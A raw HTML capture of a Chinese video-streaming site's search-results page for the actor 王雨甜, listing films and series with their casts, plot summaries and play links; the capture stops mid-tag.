

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xinxintvs.com/index.php/vod/search/actor/%E7%8E%8B%E9%9B%A8%E7%94%9C.html
body_size: 10462
content:
<!DOCTYPE html><html lang="zh-cn"><head><title>王雨甜搜索结果 - 鑫鑫影视 - 热门电影综艺动漫一站式观看平台 - www.xinxintvs.com</title><meta name="keywords" content="王雨甜搜索结果" /><meta name="description" content="王雨甜搜索结果" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><meta name="referrer" content="always"><meta name="referrer" content="always" /><meta name="shenma-site-verification" content="9b45625ef051a70eb3876f70862c649a_1750396137"><script>var maccms={"path":"","mid":"1","url":"www.xinxintvs.com","wapurl":"www.xinxintvs.com","mob_status":"2"};</script><link rel="icon" href="/upload/mxcms/20250608-1/9e84979a6ad7bc0217cf9d75293d7b11.jpg" type="image/png" /><link href="/template/mxone/mxstatic/css/style.css" rel="stylesheet" type="text/css"><link href="/template/mxone/mxstatic/css/aliicon.css" rel="stylesheet" type="text/css"><link type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/mxhtmlblack.css"><link disabled="" class="theme_white" type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/white.css"><link href="/template/mxone/mxstatic/css/index.css" rel="stylesheet" type="text/css"><script src="/template/mxone/mxstatic/js/jquery.js"></script><script src="/template/mxone/mxstatic/js/jquery.lazyload.js"></script><script src="/template/mxone/mxstatic/js/jquery.autocomplete.js"></script><script src="/template/mxone/mxstatic/js/vue.min.js"></script><script src="/template/mxone/mxstatic/js/index.js"></script><script src="/template/mxone/mxstatic/js/jquery.cookie.js"></script><script src="/template/mxone/mxstatic/js/jquery.clipboard.js"></script><script src="/template/mxone/mxstatic/js/swiper.min.js"></script><script src="/template/mxone/mxstatic/js/home.js"></script><script src="/template/mxone/mxstatic/js/layer.js"></script><script src="/template/mxone/mxstatic/js/js_push.js"></script><script src="/template/mxone/mxstatic/js/script.js?v=mizhiv10.8"></script><script>var clothes = $.cookie('clothes');if (clothes) {if (clothes == 'black') {$('.theme_white').removeAttr('disabled');} else {$('.theme_white').attr('disabled', '');}} else {$.cookie('clothes', 'white', { expires: 365, path: '/' })}</script><script>function clothesChange(){var clothes = $.cookie('clothes');if (clothes == 'white') {$.cookie('clothes','black', {expires: 365, path: '/'}); $('.theme_white').each(function(){ $(this).removeAttr('disabled');});} else {$.cookie('clothes','white', {expires: 365, path: '/'}); $('.theme_white').each(function(){ $(this).attr('disabled', '');});}clothes = $.cookie('clothes');}</script></head><body class="search page"><header id="header" class="wrapper" ><div class="header-content"><div class="content"><div class="brand"><a href="/" class="logo" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台"><img src="/upload/mxcms/20250608-1/f2679fb0ac40886a6d1950b997cb2aea.jpg" alt="鑫鑫影视 - 热门电影综艺动漫一站式观看平台"></a></div><div class="nav-search"><form action="/index.php/vod/search.html" class="search-dh"></form></div><div class="nav"><ul class="nav-menu-items"><li class="nav-menu-item"><a href="/" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台首页"><span class="nav-menu-item-name">首页</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/1.html" title="电影"><span class="nav-menu-item-name">电影</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/2.html" title="连续剧"><span class="nav-menu-item-name">连续剧</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/3.html" title="综艺"><span class="nav-menu-item-name">综艺</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/4.html" title="动漫"><span class="nav-menu-item-name">动漫</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/5.html" title="短剧"><span class="nav-menu-item-name">短剧</span></a></li><li class="nav-menu-item"><a href="/index.php/actor/type/id/52.html" title="演员"><span class="nav-menu-item-name">演员</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/54.html" title="体育赛事"><span class="nav-menu-item-name">体育赛事</span></a></li><li class="nav-menu-item"><a href="/index.php/art/type/id/60.html" title="资讯"><span class="nav-menu-item-name">资讯</span></a></li><li class="nav-menu-item"><a href="/index.php/label/app.html" title="下载鑫鑫影视 - 热门电影综艺动漫一站式观看平台APP"><i class="icon-app pc"></i><span class="nav-menu-item-name">APP</span></a></li></ul></div><div class="header-module"><ul class="nav-menu-items"><li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span><div class="drop-content sub-block"><div class="drop-content-box grid-box"><ul class="drop-content-items grid-items"><li class="grid-item"><a href="/"><i class="icon-home"></i><div class="grid-item-name" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台首页">首页</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/1.html" title="电影"><i class="icon-cate-dy"></i><div class="grid-item-name">电影</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/2.html" title="连续剧"><i class="icon-cate-ds"></i><div class="grid-item-name">连续剧</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/3.html" title="综艺"><i class="icon-cate-zy"></i><div class="grid-item-name">综艺</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/4.html" title="动漫"><i class="icon-cate-dm"></i><div class="grid-item-name">动漫</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/5.html" title="短剧"><i class="iconfont icon-zixun2"></i><div class="grid-item-name">短剧</div></a></li><li class="grid-item grid-more"><a class="grid-more-link" href="/index.php/vod/show/id/1.html" title="查看全部影片"><div class="grid-item-name">全部影片</div></a></li><li class="grid-item grid-more android"><a href="/index.php/label/app.html" class="grid-more-link" title="下载鑫鑫影视 - 热门电影综艺动漫一站式观看平台APP"><div class="grid-item-name">下载客户端</div></a></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></li><li class="nav-menu-item nav-menu-search"><i class="icon-search"></i></li><li class="space-line-bold"></li><li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items" id="history"><li class="list-item list-item-title"><a href="" class="playlist historyclean"><i class="icon-clear"></i></a><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></li><li class="space-line-bold"></li><li class="nav-menu-item drop wapblock"><span class="mac_user_center" title="会员中心" ><i class="iconfont icon-yonghu-fuben"></i></span><div class="drop-content drop-user"><div class="drop-content-box"><ul class="drop-content-items" id="drop-user"><li class="list-item list-item-title"><div class="text-content">登录后可享受</div></li><li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>尊享极清观影体验</span></li><li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>同步多端播放记录</span></li><li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>热播精彩及时追</span></li><li class="list-item button-area"><button class="mac_user" href="javascript:;" >立即登录</button></li></ul></div></div></ul></div></div></div></header><script> $(".nav-menu-search").click(function () { $(".nav-search").addClass("block"); }); $(document).scroll(function() {var H = $(document).scrollTop();if(H > 20) { $(".header-content").addClass("header-bg");} else { $(".header-content").removeClass("header-bg");}if(H > 80) { $(".header-content").addClass("header-bg"); $(".search-dh").append($(".search-box")); $(".nav-menu-search").click(function () { $(".nav-search").addClass("block"); });} else { $(".header-content").removeClass("header-bg"); $(".search-main").append($(".search-box")); }});</script><main id="main" class="wrapper"><div class="content"><div id="search-content"><form action="/index.php/vod/search.html"><div class="search-main"><div class="search-box"><input class="search-input ac_wd" id="txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫"><div class="search-drop"><div class="drop-content-items ac_hot none"><div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div><div class="search-tag"><a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" class="hot"><i class="icon-hot"></i>变形金刚</a><a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" class="hot"><i class="icon-hot"></i>火影忍者</a><a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" class="hot"><i class="icon-hot"></i>复仇者联盟</a><a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" class="hot"><i class="icon-hot"></i>战狼</a><a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" class=""><i class="icon-hot"></i>红海行动</a></div></div></div><button class="search-btn search-go" type="submit"><i class="icon-search"></i></button><button class="cancel-btn" type="button">取消</button></div></div></form><div class="search-stat"><h1>王雨甜</h1><h2>搜索"王雨甜" ，找到 <strong class="mac_total"></strong>部影视作品</h2></div></div><div class="module-blocklist module-player-list" style="padding: 2px;border-radius: 10px;margin-bottom: 5px;"><a target="_blank" href="https://hd.xinxintvs.com" width="100%"><img src="https://www.xinxintvs.com/upload/vod/20251004-1/be31e83e35bba5dd806685f42f9d7988.png" alt="广告名" width="100%" height="100px;" ><i class="gg-icon"></i></a></div><div class="module"><div class="module-list"><div class="module-items"><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/40224/sid/1/nid/1.html" title="立刻播放志愿军浴血和平"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="/upload/vod/20251002-1/97a115a5cfc0012aec183ddd98b6fe00.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="志愿军浴血和平"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/40224.html" title="志愿军浴血和平">正片</a><h3><a href="/index.php/vod/detail/id/40224.html" title="志愿军浴血和平">志愿军浴血和平</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/1.html" title="电影" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-dy"></i>电影</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2025.html" target="_blank">2025</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E9%99%88%E5%87%AF%E6%AD%8C.html" target="_blank">陈凯歌</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E5%AD%90%E6%9E%AB.html" target="_blank">张子枫</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AE%8B%E4%BD%B3.html" target="_blank">宋佳</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9C%B1%E4%BA%9A%E6%96%87.html" target="_blank">朱亚文</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%99%88%E9%A3%9E%E5%AE%87.html" target="_blank">陈飞宇</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BD%AD%E6%98%B1%E7%95%85.html" target="_blank">彭昱畅</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%82%96%E5%A4%AE.html" target="_blank">肖央</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E7%A0%9A%E8%BE%89.html" target="_blank">王砚辉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%AD%E6%B6%9B.html" target="_blank">郭涛</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E4%BC%A0%E5%90%9B.html" target="_blank">王传君</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%91%A8%E6%94%BF%E6%9D%B0.html" target="_blank">周政杰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E5%AE%A5%E6%B5%A9.html" target="_blank">张宥浩</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%90%B4%E6%98%8A%E5%AE%B8.html" target="_blank">吴昊宸</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E6%8C%BA.html" target="_blank">王挺</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%AD%E6%99%93%E4%B8%9C.html" target="_blank">郭晓东</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E6%99%A8.html" target="_blank">李晨</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%9C%E6%B1%9F.html" target="_blank">杜江</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%86%AF%E7%BB%8D%E5%B3%B0.html" target="_blank">冯绍峰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%97%AB%E5%A6%AE.html" target="_blank">闫妮</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%98%BF%E5%A6%82%E9%82%A3.html" target="_blank">阿如那</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9B%B2%E7%A6%BE.html" target="_blank">曲禾</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E9%9B%A8%E7%94%9C.html" target="_blank">王雨甜</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BA%8E%E8%B0%A8%E7%BB%B4.html" target="_blank">于谨维</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E9%98%B3.html" target="_blank">王阳</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E9%9B%AA%E8%BF%8E.html" target="_blank">张雪迎</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E5%86%9B.html" target="_blank">刘军</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9C%B1%E4%B8%80%E9%BE%99.html" target="_blank">朱一龙</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%BE%9B%E6%9F%8F%E9%9D%92.html" target="_blank">辛柏青</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%A2%81%E5%87%AF.html" target="_blank">袁凯</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A2%81%E9%9D%96%E5%BA%B7.html" target="_blank">梁靖康</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BA%8E%E6%B8%85%E6%96%8C.html" target="_blank">于清斌</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">电影《志愿军》三部曲系列终章《志愿军：浴血和平》聚焦抗美援朝第五次战役后直至签署停战协议期间“边打边谈”的作战历程。前线战斗血火交锋，谈判桌上唇枪舌剑，面对敌人的一再挑衅，中华儿女合力反击，誓要奉陪到</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/40224/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放志愿军浴血和平"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/22750/sid/1/nid/1.html" title="立刻播放唐探1900"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://mtpicture.com/upload/vod/20250517-1/ac7d886c3d10754855243b11c8ec904a.webp" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="唐探1900"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/22750.html" title="唐探1900">正片</a><h3><a href="/index.php/vod/detail/id/22750.html" title="唐探1900">唐探1900</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/1.html" title="电影" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-dy"></i>电影</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2025.html" target="_blank">2025</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;<a href="/index.php/vod/search/area/%E9%A6%99%E6%B8%AF.html" target="_blank">香港</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E9%99%88%E6%80%9D%E8%AF%9A.html" target="_blank">陈思诚</a><span class="slash">/</span><a href="/index.php/vod/search/director/%E6%88%B4%E5%A2%A8.html" target="_blank">戴墨</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E5%AE%9D%E5%BC%BA.html" target="_blank">王宝强</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E6%98%8A%E7%84%B6.html" target="_blank">刘昊然</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%91%A8%E6%B6%A6%E5%8F%91.html" target="_blank">周润发</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%99%BD%E5%AE%A2.html" target="_blank">白客</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E6%96%B0%E6%88%90.html" target="_blank">张新成</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%B2%B3%E4%BA%91%E9%B9%8F.html" target="_blank">岳云鹏</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%BA%A6%E7%BF%B0%C2%B7%E5%BA%93%E8%90%A8%E5%85%8B.html" target="_blank">约翰·库萨克</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A4%AA%E4%BF%9D.html" target="_blank">太保</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E9%9B%A8%E7%94%9C.html" target="_blank">王雨甜</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E5%82%B2%E6%9C%88.html" target="_blank">张傲月</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9F%AF%E5%9B%BD%E5%BA%86.html" target="_blank">柯国庆</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%90%A8%E5%A7%86%C2%B7%E6%B5%B7%E7%99%BB%C2%B7%E5%8F%B2%E5%AF%86%E6%96%AF.html" target="_blank">萨姆·海登·史密斯</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%82%96%E6%81%A9%C2%B7%E7%A7%91%E6%81%A9%E5%85%8B.html" target="_blank">肖恩·科恩克</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9A%97%E7%9C%9F.html" target="_blank">暗真</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%AD%8F%E7%BF%94.html" target="_blank">魏翔</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%B0%B9%E6%AD%A3.html" target="_blank">尹正</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%AE%89%E5%A8%9C.html" target="_blank">安娜</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A5%9A%E7%BE%8E%E5%A8%9F.html" target="_blank">奚美娟</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E8%AF%9A%E5%84%92.html" target="_blank">李诚儒</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%B0%8F%E6%B2%88%E9%98%B3.html" target="_blank">小沈阳</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%86%AF%E6%96%87%E5%A8%9F.html" target="_blank">冯文娟</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A1%91%E5%B9%B3.html" target="_blank">桑平</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9B%B9%E7%91%9E.html" target="_blank">曹瑞</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E7%9A%93.html" target="_blank">王皓</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%99%88%E5%88%9B.html" target="_blank">陈创</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%92%8B%E6%98%93.html" target="_blank">蒋易</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E5%AE%9B%E5%A6%B2.html" target="_blank">李宛妲</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">1900年，在美国旧金山唐人街，华裔印第安猎人阿鬼（王宝强 饰）与留美青年秦福（刘昊然 饰）因一场凶杀案偶然结识，误打误撞组成“唐人街神探”组合。开启了一场笑闹探案之旅……</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/22750/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放唐探1900"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/16564/sid/1/nid/1.html" title="立刻播放捍战2"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://mtzy2.com/upload/vod/20250107-12/033324b3696665d2fd4a142ea6f2d68f.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="捍战2"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/16564.html" title="捍战2">正片</a><h3><a href="/index.php/vod/detail/id/16564.html" title="捍战2">捍战2</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/1.html" title="电影" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-dy"></i>电影</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2020.html" target="_blank">2020</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E8%B0%A2%E4%BA%91%E9%B9%8F.html" target="_blank">谢云鹏</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%B0%A2%E4%BA%91%E9%B9%8F.html" target="_blank">谢云鹏</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E9%9B%A8%E7%94%9C.html" target="_blank">王雨甜</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%BD%97%E4%BC%AF%E7%89%B9%C2%B7%E5%85%8B%E8%80%90%E6%99%AE.html" target="_blank">罗伯特·克耐普</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E6%98%BE%E8%BE%BE.html" target="_blank">刘显达</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%9F%B3%E5%85%86%E7%90%AA.html" target="_blank">石兆琪</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">本故事根据真实事件改编。故事里的捍战小队是由华人组成的非洲某保镖公司的主力成员，他们不仅每天要面对和远方亲人的骨肉分离还要面对执行任务时的生死考验。于是队长杨东决定带着捍战小队踏上漫漫回家路。回到那个</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/16564/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放捍战2"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/32286/sid/1/nid/1.html" title="立刻播放萌族酷狗侦探第二季"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="/upload/vod/20250829-1/1a14f22baff2de3eabadd425d63ca7c7.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="萌族酷狗侦探第二季"><div class="loading"></div></div></div></div><div class="video-info"><div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/32286.html" title="萌族酷狗侦探第二季">第12集完结</a><h3><a href="/index.php/vod/detail/id/32286.html" title="萌族酷狗侦探第二季">萌族酷狗侦探第二季</a></h3><div class="video-info-aux"><a href="/index.php/vod/type/id/2.html" title="连续剧" class="tag-link"><span class="video-tag-icon"><i class="icon-cate-ds"></i>连续剧</span></a><div class="tag-link"><a href="/index.php/vod/search/year/2018.html" target="_blank">2018</a>&nbsp;</div><div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div></div></div><div class="video-info-main"><div class="video-info-items"><span class="video-info-itemtitle">导演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/director/%E8%8B%97%E9%99%88%E5%B1%B1.html" target="_blank">苗陈山</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">主演：</span><div class="video-info-item video-info-actor"><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%98%8E%E4%BF%8A%E8%87%A3.html" target="_blank">明俊臣</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BB%84%E8%AF%97%E4%BD%B3.html" target="_blank">黄诗佳</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E8%8F%81.html" target="_blank">李菁</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E9%9B%A8%E7%94%9C.html" target="_blank">王雨甜</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BD%95%E6%B2%84%E4%BC%9F.html" target="_blank">何沄伟</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9C%B1%E5%85%83%E5%86%B0.html" target="_blank">朱元冰</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%B0%8F%E6%B2%88%E9%BE%99.html" target="_blank">小沈龙</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%82%B5%E6%98%8E%E6%98%8E.html" target="_blank">邵明明</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%99%88%E9%94%A6%E7%91%B6.html" target="_blank">陈锦瑶</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%82%85%E5%AD%90%E9%93%AD.html" target="_blank">傅子铭</a><span class="slash">/</span></div></div><div class="video-info-items"><span class="video-info-itemtitle">剧情：</span><div class="video-info-item">大侠、奇龙、美君、萌萌是九零后，自从奇龙爱上美君，大侠拿萌萌爱狗小八做实验，发现它居然会说话，一切都不一样了。</div></div></div><div class="video-info-footer"><a href="/index.php/vod/play/id/32286/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放萌族酷狗侦探第二季"><i class="icon-play"></i><strong>立即播放</strong></a></div></div></div><div class="module-search-item"><div class="video-cover"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/play/id/38120/sid/1/nid/1.html" title="立刻播放追你而来"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="/upload/vod/20250919-1/6ed2529a37beff364d8fadae2188ff66.jpg" src="/template/mxone/mxstatic/image/loading.gif" 